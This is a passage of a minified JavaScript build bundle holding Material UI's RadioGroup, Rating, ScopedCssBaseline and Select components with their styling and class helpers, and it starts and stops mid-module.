o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(23882)),u=n(r(83252)),s=n(r(39229)),c=n(r(7158)),f=n(r(98738)),d=r(57437);let p=["actions","children","defaultValue","name","onChange","value"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=l.forwardRef(function(e,t){let{actions:r,children:n,defaultValue:b,name:y,onChange:v,value:g}=e,m=(0,a.default)(e,p),h=l.useRef(null),[O,j]=(0,s.default)({controlled:g,default:b,name:"RadioGroup"});l.useImperativeHandle(r,()=>({focus:()=>{let e=h.current.querySelector("input:not(:disabled):checked");e||(e=h.current.querySelector("input:not(:disabled)")),e&&e.focus()}}),[]);let P=(0,u.default)(t,h),w=(0,f.default)(y),M=l.useMemo(()=>({name:w,onChange(e){j(e.target.value),v&&v(e,e.target.value)},value:O}),[w,v,j,O]);return(0,d.jsx)(c.default.Provider,{value:M,children:(0,d.jsx)(i.default,(0,o.default)({role:"radiogroup",ref:P},m,{children:n}))})});t.default=y},7158:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext(void 0);t.default=a},58695:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"useRadioGroup",{enumerable:!0,get:function(){return a.default}});var o=n(r(94390)),a=n(r(44847))},44847:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return o.useContext(a.default)};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=n(r(7158));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}},35844:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=n(r(98963)),f=r(11171),d=n(r(61367)),p=n(r(77543)),b=n(r(57859)),y=j(r(24075)),v=j(r(30713)),g=r(57437);let m=["value"],h=["className","defaultValue","disabled","emptyIcon","emptyLabelText","getLabelText","highlightSelectedOnly","icon","IconContainerComponent","max","name","onChange","onChangeActive","onMouseLeave","onMouseMove","precision","readOnly","size","value"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function P(e,t){if(null==e)return e;let r=Math.round(e/t)*t;return Number(r.toFixed(function(e){let t=e.toString().split(".")[1];return t?t.length:0}(t)))}let w=e=>{let{classes:t,size:r,readOnly:n,disabled:o,emptyValueFocused:a,focusVisible:l}=e,i={root:["root",`size${(0,f.capitalize)(r)}`,o&&"disabled",l&&"focusVisible",n&&"readOnly"],label:["label","pristine"],labelEmptyValue:[a&&"labelEmptyValueActive"],icon:["icon"],iconEmpty:["iconEmpty"],iconFilled:["iconFilled"],iconHover:["iconHover"],iconFocus:["iconFocus"],iconActive:["iconActive"],decimal:["decimal"],visuallyHidden:["visuallyHidden"]};return(0,s.unstable_composeClasses)(i,v.getRatingUtilityClass,t)},M=(0,y.default)("span",{name:"MuiRating",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${v.default.visuallyHidden}`]:t.visuallyHidden},t.root,t[`size${(0,f.capitalize)(r.size)}`],r.readOnly&&t.readOnly]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"inline-flex",position:"relative",fontSize:e.typography.pxToRem(24),color:"#faaf00",cursor:"pointer",textAlign:"left",WebkitTapHighlightColor:"transparent",[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`&.${v.default.focusVisible} .${v.default.iconActive}`]:{outline:"1px solid #999"},[`& .${v.default.visuallyHidden}`]:u.visuallyHidden},"small"===t.size&&{fontSize:e.typography.pxToRem(18)},"large"===t.size&&{fontSize:e.typography.pxToRem(30)},t.readOnly&&{pointerEvents:"none"})),x=(0,y.default)("label",{name:"MuiRating",slot:"Label",overridesResolver:({ownerState:e},t)=>[t.label,e.emptyValueFocused&&t.labelEmptyValueActive]})(({ownerState:e})=>(0,a.default)({cursor:"inherit"},e.emptyValueFocused&&{top:0,bottom:0,position:"absolute",outline:"1px solid #999",width:"100%"})),k=(0,y.default)("span",{name:"MuiRating",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.iconEmpty&&t.iconEmpty,r.iconFilled&&t.iconFilled,r.iconHover&&t.iconHover,r.iconFocus&&t.iconFocus,r.iconActive&&t.iconActive]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",transition:e.transitions.create("transform",{duration:e.transitions.duration.shortest}),pointerEvents:"none"},t.iconActive&&{transform:"scale(1.2)"},t.iconEmpty&&{color:(e.vars||e).palette.action.disabled})),_=(0,y.default)("span",{name:"MuiRating",slot:"Decimal",shouldForwardProp:e=>(0,y.slotShouldForwardProp)(e)&&"iconActive"!==e,overridesResolver:(e,t)=>{let{iconActive:r}=e;return[t.decimal,r&&t.iconActive]}})(({iconActive:e})=>(0,a.default)({position:"relative"},e&&{transform:"scale(1.2)"}));function C(e){let t=(0,o.default)(e,m);return(0,g.jsx)("span",(0,a.default)({},t))}function S(e){let{classes:t,disabled:r,emptyIcon:n,focus:o,getLabelText:u,highlightSelectedOnly:s,hover:c,icon:d,IconContainerComponent:p,isActive:b,itemValue:y,labelProps:v,name:m,onBlur:h,onChange:O,onClick:j,onFocus:P,readOnly:w,ownerState:M,ratingValue:_,ratingValueRounded:C}=e,S=s?y===_:y<=_,R=y<=c,W=y<=o,$=y===C,E=(0,f.unstable_useId)(),T=(0,g.jsx)(k,{as:p,value:y,className:(0,i.default)(t.icon,S?t.iconFilled:t.iconEmpty,R&&t.iconHover,W&&t.iconFocus,b&&t.iconActive),ownerState:(0,a.default)({},M,{iconEmpty:!S,iconFilled:S,iconHover:R,iconFocus:W,iconActive:b}),children:n&&!S?n:d});return w?(0,g.jsx)("span",(0,a.default)({},v,{children:T})):(0,g.jsxs)(l.Fragment,{children:[(0,g.jsxs)(x,(0,a.default)({ownerState:(0,a.default)({},M,{emptyValueFocused:void 0}),htmlFor:E},v,{children:[T,(0,g.jsx)("span",{className:t.visuallyHidden,children:u(y)})]})),(0,g.jsx)("input",{className:t.visuallyHidden,onFocus:P,onBlur:h,onChange:O,onClick:j,disabled:r,value:y,id:E,type:"radio",name:m,checked:$})]})}let R=(0,g.jsx)(d.default,{fontSize:"inherit"}),W=(0,g.jsx)(p.default,{fontSize:"inherit"});function $(e){return`${e} Star${1!==e?"s":""}`}let E=l.forwardRef(function(e,t){let r=(0,b.default)({name:"MuiRating",props:e}),{className:n,defaultValue:u=null,disabled:s=!1,emptyIcon:d=W,emptyLabelText:p="Empty",getLabelText:y=$,highlightSelectedOnly:v=!1,icon:m=R,IconContainerComponent:O=C,max:j=5,name:k,onChange:E,onChangeActive:T,onMouseLeave:D,onMouseMove:I,precision:A=1,readOnly:L=!1,size:N="medium",value:B}=r,Z=(0,o.default)(r,h),z=(0,f.unstable_useId)(k),[F,U]=(0,f.useControlled)({controlled:B,default:u,name:"Rating"}),V=P(F,A),H=(0,c.default)(),[{hover:G,focus:q},K]=l.useState({hover:-1,focus:-1}),X=V;-1!==G&&(X=G),-1!==q&&(X=q);let{isFocusVisibleRef:Y,onBlur:J,onFocus:Q,ref:ee}=(0,f.useIsFocusVisible)(),[et,er]=l.useState(!1),en=l.useRef(),eo=(0,f.useForkRef)(ee,en,t),ea=e=>{let t=""===e.target.value?null:parseFloat(e.target.value);-1!==G&&(t=G),U(t),E&&E(e,t)},el=e=>{(0!==e.clientX||0!==e.clientY)&&(K({hover:-1,focus:-1}),U(null),E&&parseFloat(e.target.value)===V&&E(e,null))},ei=e=>{Q(e),!0===Y.current&&er(!0);let t=parseFloat(e.target.value);K(e=>({hover:e.hover,focus:t}))},eu=e=>{-1===G&&(J(e),!1===Y.current&&er(!1),K(e=>({hover:e.hover,focus:-1})))},[es,ec]=l.useState(!1),ef=(0,a.default)({},r,{defaultValue:u,disabled:s,emptyIcon:d,emptyLabelText:p,emptyValueFocused:es,focusVisible:et,getLabelText:y,icon:m,IconContainerComponent:O,max:j,precision:A,readOnly:L,size:N}),ed=w(ef);return(0,g.jsxs)(M,(0,a.default)({ref:eo,onMouseMove:e=>{var t;let r;I&&I(e);let n=en.current,{right:o,left:a}=n.getBoundingClientRect(),{width:l}=n.firstChild.getBoundingClientRect();r="rtl"===H.direction?(o-e.clientX)/(l*j):(e.clientX-a)/(l*j);let i=P(j*r+A/2,A);i=(t=i)<A?A:t>j?j:t,K(e=>e.hover===i&&e.focus===i?e:{hover:i,focus:i}),er(!1),T&&G!==i&&T(e,i)},onMouseLeave:e=>{D&&D(e),K({hover:-1,focus:-1}),T&&-1!==G&&T(e,-1)},className:(0,i.default)(ed.root,n,L&&"MuiRating-readOnly"),ownerState:ef,role:L?"img":null,"aria-label":L?y(X):null},Z,{children:[Array.from(Array(j)).map((e,t)=>{let r=t+1,n={classes:ed,disabled:s,emptyIcon:d,focus:q,getLabelText:y,highlightSelectedOnly:v,hover:G,icon:m,IconContainerComponent:O,name:z,onBlur:eu,onChange:ea,onClick:el,onFocus:ei,ratingValue:X,ratingValueRounded:V,readOnly:L,ownerState:ef},o=r===Math.ceil(X)&&(-1!==G||-1!==q);if(A<1){let e=Array.from(Array(1/A));return(0,g.jsx)(_,{className:(0,i.default)(ed.decimal,o&&ed.iconActive),ownerState:ef,iconActive:o,children:e.map((t,o)=>{let l=P(r-1+(o+1)*A,A);return(0,g.jsx)(S,(0,a.default)({},n,{isActive:!1,itemValue:l,labelProps:{style:e.length-1===o?{}:{width:l===X?`${(o+1)*A*100}%`:"0%",overflow:"hidden",position:"absolute"}}}),l)})},r)}return(0,g.jsx)(S,(0,a.default)({},n,{isActive:o,itemValue:r}),r)}),!L&&!s&&(0,g.jsxs)(x,{className:(0,i.default)(ed.label,ed.labelEmptyValue),ownerState:ef,children:[(0,g.jsx)("input",{className:ed.visuallyHidden,value:"",id:`${z}-empty`,type:"radio",name:z,checked:null==V,onFocus:()=>ec(!0),onBlur:()=>ec(!1),onChange:ea}),(0,g.jsx)("span",{className:ed.visuallyHidden,children:p})]})]}))});t.default=E},42498:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={ratingClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"ratingClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(35844)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(30713));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},30713:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getRatingUtilityClass=function(e){return(0,a.default)("MuiRating",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiRating",["root","sizeSmall","sizeMedium","sizeLarge","readOnly","disabled","focusVisible","visuallyHidden","pristine","label","labelEmptyValueActive","icon","iconEmpty","iconFilled","iconHover","iconFocus","iconActive","decimal"]);t.default=l},65067:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(77166),d=r(52687),p=r(57437);let b=["className","component","enableColorScheme"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getScopedCssBaselineUtilityClass,t)},g=(0,c.default)("div",{name:"MuiScopedCssBaseline",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e,ownerState:t})=>{let r={};return t.enableColorScheme&&e.colorSchemes&&Object.entries(e.colorSchemes).forEach(([t,n])=>{var o;r[`&${e.getColorSchemeSelector(t).replace(/\s*&/,"")}`]={colorScheme:null==(o=n.palette)?void 0:o.mode}}),(0,a.default)({},(0,f.html)(e,t.enableColorScheme),(0,f.body)(e),{"& *, & *::before, & *::after":{boxSizing:"inherit"},"& strong, & b":{fontWeight:e.typography.fontWeightBold}},r)}),m=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiScopedCssBaseline"}),{className:n,component:l="div"}=r,u=(0,o.default)(r,b),c=(0,a.default)({},r,{component:l}),f=v(c);return(0,p.jsx)(g,(0,a.default)({as:l,className:(0,i.default)(f.root,n),ref:t,ownerState:c},u))});t.default=m},35231:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={scopedCssBaselineClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"scopedCssBaselineClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(65067)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(52687));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},52687:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getScopedCssBaselineUtilityClass=function(e){return(0,a.default)("MuiScopedCssBaseline",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiScopedCssBaseline",["root"]);t.default=l},50587:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=n(r(61615)),c=n(r(67877)),f=n(r(15740)),d=n(r(65825)),p=n(r(90950)),b=n(r(29218)),y=n(r(28008)),v=n(r(44424)),g=n(r(57859)),m=n(r(83252)),h=w(r(24075)),O=r(57437);let j=["autoWidth","children","classes","className","defaultOpen","displayEmpty","IconComponent","id","input","inputProps","label","labelId","MenuProps","multiple","native","onClose","onOpen","open","renderValue","SelectDisplayProps","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=e=>{let{classes:t}=e;return t},x={name:"MuiSelect",overridesResolver:(e,t)=>t.root,shouldForwardProp:e=>(0,h.rootShouldForwardProp)(e)&&"variant"!==e,slot:"Root"},k=(0,h.default)(p.default,x)(""),_=(0,h.default)(v.default,x)(""),C=(0,h.default)(y.default,x)(""),S=l.forwardRef(function(e,t){let r=(0,g.default)({name:"MuiSelect",props:e}),{autoWidth:n=!1,children:p,classes:y={},className:v,defaultOpen:h=!1,displayEmpty:P=!1,IconComponent:w=d.default,id:x,input:S,inputProps:R,label:W,labelId:$,MenuProps:E,multiple:T=!1,native:D=!1,onClose:I,onOpen:A,open:L,renderValue:N,SelectDisplayProps:B,variant:Z="outlined"}=r,z=(0,a.default)(r,j),F=D?b.default:s.default,U=(0,f.default)(),V=(0,c.default)({props:r,muiFormControl:U,states:["variant","error"]}),H=V.variant||Z,G=(0,o.default)({},r,{variant:H,classes:y}),q=M(G),K=S||({standard:(0,O.jsx)(k,{ownerState:G}),outlined:(0,O.jsx)(_,{label:W,ownerState:G}),filled:(0,O.jsx)(C,{ownerState:G})})[H],X=(0,m.default)(t,K.ref);return(0,O.jsx)(l.Fragment,{children:l.cloneElement(K,(0,o.default)({inputComponent:F,inputProps:(0,o.default)({children:p,error:V.error,IconComponent:w,variant:H,type:void 0,multiple:T},D?{id:x}:{autoWidth:n,defaultOpen:h,displayEmpty:P,labelId:$,MenuProps:E,onClose:I,onOpen:A,open:L,renderValue:N,SelectDisplayProps:(0,o.default)({id:x},B)},R,{classes:R?(0,u.deepmerge)(q,R.classes):q},S?S.props.inputProps:{})},T&&D&&"outlined"===H?{notched:!0}:{},{ref:X,className:(0,i.default)(K.props.className,v)},!S&&{variant:H},z))})});S.muiName="Select",t.default=S},61615:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(10712)),l=o(r(69726)),i=r(62969),u=w(r(2265));r(9176),o(r(74275));var s=o(r(86759)),c=r(53102),f=o(r(90700)),d=o(r(39411)),p=o(r(13713)),b=r(29218),y=r(73389),v=w(r(24075)),g=o(r(83252)),m=o(r(39229)),h=w(r(57416)),O=r(57437);let j=["aria-describedby","aria-label","autoFocus","autoWidth","children","className","defaultOpen","defaultValue","disabled","displayEmpty","error","IconComponent","inputRef","labelId","MenuProps","multiple","name","onBlur","onChange","onClose","onFocus","onOpen","open","readOnly","renderValue","SelectDisplayProps","tabIndex","type","value","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,v.default)("div",{name:"MuiSelect",slot:"Select",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`&.${h.default.select}`]:t.select},{[`&.${h.default.select}`]:t[r.variant]},{[`&.${h.default.error}`]:t.error},{[`&.${h.default.multiple}`]:t.multiple}]}})(b.nativeSelectSelectStyles,{[`&.${h.default.select}`]:{height:"auto",minHeight:"1.4375em",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}}),x=(0,v.default)("svg",{name:"MuiSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t[`icon${(0,d.default)(r.variant)}`],r.open&&t.iconOpen]}})(b.nativeSelectIconStyles),k=(0,v.default)("input",{shouldForwardProp:e=>(0,v.slotShouldForwardProp)(e)&&"classes"!==e,name:"MuiSelect",slot:"NativeInput",overridesResolver:(e,t)=>t.nativeInput})({bottom:0,left:0,position:"absolute",opacity:0,pointerEvents:"none",width:"100%",boxSizing:"border-box"});function _(e,t){return"object"==typeof t&&null!==t?e===t:String(e)===String(t)}let C=e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:a,error:l}=e,i={select:["select",r,n&&"disabled",o&&"multiple",l&&"error"],icon:["icon",`icon${(0,d.default)(r)}`,a&&"iconOpen",n&&"disabled"],nativeInput:["nativeInput"]};return(0,c.unstable_composeClasses)(i,h.getSelectUtilityClasses,t)},S=u.forwardRef(function(e,t){var r;let o,c;let{"aria-describedby":d,"aria-label":b,autoFocus:v,autoWidth:h,children:P,className:w,defaultOpen:S,defaultValue:R,disabled:W,displayEmpty:$,error:E=!1,IconComponent:T,inputRef:D,labelId:I,MenuProps:A={},multiple:L,name:N,onBlur:B,onChange:Z,onClose:z,onFocus:F,onOpen:U,open:V,readOnly:H,renderValue:G,SelectDisplayProps:q={},tabIndex:K,value:X,variant:Y="standard"}=e,J=(0,l.default)(e,j),[Q,ee]=(0,m.default)({controlled:X,default:R,name:"Select"}),[et,er]=(0,m.default)({controlled:V,default:S,name:"Select"}),en=u.useRef(null),eo=u.useRef(null),[ea,el]=u.useState(null),{current:ei}=u.useRef(null!=V),[eu,es]=u.useState(),ec=(0,g.default)(t,D),ef=u.useCallback(e=>{eo.current=e,e&&el(e)},[]),ed=null==ea?void 0:ea.parentNode;u.useImperativeHandle(ec,()=>({focus:()=>{eo.current.focus()},node:en.current,value:Q}),[Q]),u.useEffect(()=>{S&&et&&ea&&!ei&&(es(h?null:ed.clientWidth),eo.current.focus())},[ea,h]),u.useEffect(()=>{v&&eo.current.focus()},[v]),u.useEffect(()=>{if(!I)return;let e=(0,f.default)(eo.current).getElementById(I);if(e){let t=()=>{getSelection().isCollapsed&&eo.current.focus()};return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}},[I]);let ep=(e,t)=>{e?U&&U(t):z&&z(t),ei||(es(h?null:ed.clientWidth),er(e))},eb=u.Children.toArray(P),ey=e=>t=>{let r;if(t.currentTarget.hasAttribute("tabindex")){if(L){r=Array.isArray(Q)?Q.slice():[];let t=Q.indexOf(e.props.value);-1===t?r.push(e.props.value):r.splice(t,1)}else r=e.props.value;if(e.props.onClick&&e.props.onClick(t),Q!==r&&(ee(r),Z)){let n=t.nativeEvent||t,o=new n.constructor(n.type,n);Object.defineProperty(o,"target",{writable:!0,value:{value:r,name:N}}),Z(o,e)}L||ep(!1,t)}},ev=null!==ea&&et;delete J["aria-invalid"];let eg=[],em=!1;((0,y.isFilled)({value:Q})||$)&&(G?o=G(Q):em=!0);let eh=eb.map(e=>{let t;if(!u.isValidElement(e))return null;if(L){if(!Array.isArray(Q))throw Error((0,i.formatMuiErrorMessage)(2));(t=Q.some(t=>_(t,e.props.value)))&&em&&eg.push(e.props.children)}else(t=_(Q,e.props.value))&&em&&(c=e.props.children);return u.cloneElement(e,{"aria-selected":t?"true":"false",onClick:ey(e),onKeyUp:t=>{" "===t.key&&t.preventDefault(),e.props.onKeyUp&&e.props.onKeyUp(t)},role:"option",selected:t,value:void 0,"data-value":e.props.value})});em&&(o=L?0===eg.length?null:eg.reduce((e,t,r)=>(e.push(t),r<eg.length-1&&e.push(", "),e),[]):c);let eO=eu;!h&&ei&&ea&&(eO=ed.clientWidth);let ej=q.id||(N?`mui-component-select-${N}`:void 0),eP=(0,a.default)({},e,{variant:Y,value:Q,open:ev,error:E}),ew=C(eP);return(0,O.jsxs)(u.Fragment,{children:[(0,O.jsx)(M,(0,a.default)({ref:ef,tabIndex:void 0!==K?K:W?null:0,role:"button","aria-disabled":W?"true":void 0,"aria-expanded":ev?"true":"false","aria-haspopup":"listbox","aria-label":b,"aria-labelledby":[I,ej].filter(Boolean).join(" ")||void 0,"aria-describedby":d,onKeyDown:e=>{H||-1===[" ","ArrowUp","ArrowDown","Enter"].indexOf(e.key)||(e.preventDefault(),ep(!0,e))},onMouseDown:W||H?null:e=>{0===e.button&&(e.preventDefault(),eo.current.focus(),ep(!0,e))},onBlur:e=>{!ev&&B&&(Object.defineProperty(e,"target",{writable:!0,value:{value:Q,name:N}}),B(e))},onFocus:F},q,{ownerState:eP,className:(0,s.default)(q.className,ew.select,w),id:ej,children:null!=(r=o)&&("string"!=typeof r||r.trim())?o:n||(n=(0,O.jsx)("span",{className:"notranslate",children:"​"}))})),(0,O.jsx)(k,(0,a.default)({"aria-invalid":E,value:Array.isArray(Q)?Q.join(","):Q,name:N,ref:en,"aria-hidden":!0,onChange:e=>{let t=eb.find(t=>t.props.value===e.target.value);void 0!==t&&(ee(t.props.value),Z&&Z(e,t))},tabIndex:-1,disabled:W,className:ew.nativeInput,autoFocus:v,ownerState:eP},J)),(0,O.jsx)(x,{as:T,className:ew.icon,ownerState:eP}),(0,O.jsx)(p.default,(0,a.default)({id:`menu-${N||""}`,anchorEl:ed,open:ev,onClose:e=>{ep(!1,e)},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"}},A,{MenuListProps:(0,a.default)({"aria-labelledby":I,role:"listbox",disableListWrap:!0},A.MenuListProps),PaperProps:(0,a.default)({},A.PaperProps,{style:(0,a.default)({minWidth:eO},null!=A.PaperProps?A.PaperProps.style:null)}),children:eh}))]})});t.default=S},9265:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={selectClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"selectClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(50587)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(57416));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},57416:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSelectUtilityClasses=function(e){return(0,a.default)("MuiSelect",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSelect",["select","multiple","filled","outlined","standard","disabled","focused","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]);t.default=l},54049:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 